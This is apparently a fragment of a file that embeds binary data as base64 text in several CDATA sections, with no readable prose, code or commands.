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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	G/OqJoYTxIq0223gqfBduKRazLh9KClJWTgzIMLkhMASpsKPIVg4lVT4fwhXAxlIUDh8dUqEJYIi
UQlf9TM5MxQ9/OAywrPFFB9CbJMMwhVuk6fBPOjBIfHVNREHD44ZT4JHiqLB6U9bUg7Gs19wqaeo
clLHcHRgBR8fRJLalJyuqC4nuKUBOkG6E40tgoccR9ydU50Y8MDNgPaKdmOOGfiJ4yU4mSVXgSO+
JfnLnEMcskDgwek3vztNCOKlXMDj3Jr1OCToDXDNuXzgpE6AAB70eNnk7Ff7b/L/PFXOSVD+XftJ
t81CGF+nvyWvp59QXvD3kfVHlxpIhev1W+lpLRfQUmJDdH6DaYsKBQ9BX/wOwBB+8RugWfnAKLOd
2PC+JRSPdQzNY5ETHNXZd/3CocFV3wS2t3OQVd9ZG2Nxpgq1bjgvXldUbFPOaaki9D3QvZj5apMr
UpDVLf7DlGO+Z8bJ8nAzj9jm0MXLz0dRj2+/UplXaqhcePtaN/Y4StHCt45iGxrJ985qcVsJDKnJ
lXsfqCGlulHZnBS5tDfZRbZ9SHsL/XyVa6Nc1CU1Stq73aYRCWlvyHL120jaexOY6k1ziJKmvdNw
UuJYuNPeti2bI7XCx6O0N6uZfoxOeztzC2wcbJCm65X25nGVJkWJ6S/4096HYp4pgHXaW2DV1rw8
vdx7Wx69bvsCyr29UiLSEdYsqDxyb9h7xTMCFRr3HqUAweZJmuTeed3gHs878S3alXvrI6ZW/jSW
q3Jv8/IYXNbqBeXefcUzjnWwQuDeaNQIyixEsnsNOhdYowMonPfeRIKkdlN1494J5RbAaQqi90b4
0rmxAUJKem/+QVaP9N7NfyGcHUJSKN8JBb13O8+2zeShnmDXe9/fOlB6b/YEEGiUBZDsy6/rvYnx
hmD6/Z/e+7lXZ8N+LOIG6b2TepasH3wX8hoTLnTiJ7TB95/GhssZO97guzzbOhDT3betG3zH0JHG
XiejszAG396hdI0gCiLyPPg+NmjR77ywnaLem1cwOR3hwRIE8S29N8kfJWa82yU1721geX15uHfN
pycpT7f13v9f4N5hudj45b3vAmZW5r2vM5ed5IvOjmbg3vvdiJUrgp3g3hgTiLw3nFmLF9DU2heI
dozgzHSNHSSkvLc56EBXSOZt8c17DzXZ5qhflTKuzHtD/UJVQN7bmUA7ZMDqI9y7VvakgXrCa4R7
6w6oE9xbyvWsMxD+g3sD5hU6zpLRNhju7RE1IRejpd4bXxKi0PpROYT03vhkG3zvX3bS+1ts8G1N
YsK3+JYYxvvNyKiZ4Dtyvo4tCL4ZLxCPuSOc0XuXyEbd/d36ut4bfROYaa4Mpri3kzAYOpYnIBkX
JmGQEgTiCT7CZQ5aEnu9EVULUdOld554i2dLWJbEnaJ7Fyx0DVXeIk87nfehpELM+0V888qxb0lQ
